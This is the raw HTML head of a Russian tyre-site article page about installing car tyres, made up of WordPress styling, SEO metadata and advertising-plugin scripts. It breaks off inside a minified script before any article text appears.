

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1tire.ru/tehnicheskaya-chast/ustanovka-shin-kak-pravilno-ustanavlivayutsya-pokryshki-na-avtomobil.html
body_size: 30124
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6347253304e79",lightMode:undefined,created:1768817775})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//1tire.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<title>Установка шин. Как правильно устанавливаются покрышки на автомобиль</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<link rel="canonical" href="https://1tire.ru/tehnicheskaya-chast/ustanovka-shin-kak-pravilno-ustanavlivayutsya-pokryshki-na-avtomobil.html" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/1tire.ru\/","name":"1tire.ru - \u041f\u0435\u0440\u0432\u044b\u0439 \u043f\u043e \u0448\u0438\u043d\u0430\u043c","potentialAction":{"@type":"SearchAction","target":"https:\/\/1tire.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Первый по шинам &raquo; Лента комментариев к &laquo;Установка шин. Как правильно устанавливаются покрышки на автомобиль&raquo;" href="https://1tire.ru/tehnicheskaya-chast/ustanovka-shin-kak-pravilno-ustanavlivayutsya-pokryshki-na-avtomobil.html/feed" />
<link rel='stylesheet' id='dashicons-css' href='https://1tire.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://1tire.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://1tire.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetire-style-css' href='https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1tire.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1tire.ru/?p=108' />

		<style>
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon {
			width: 20px !important;
			height: 28px !important;
			padding: 6px 0 !important;
			margin-right: 0 !important;
		}
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon:before {
			content: "\f466";
		}
		</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/1tire.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var 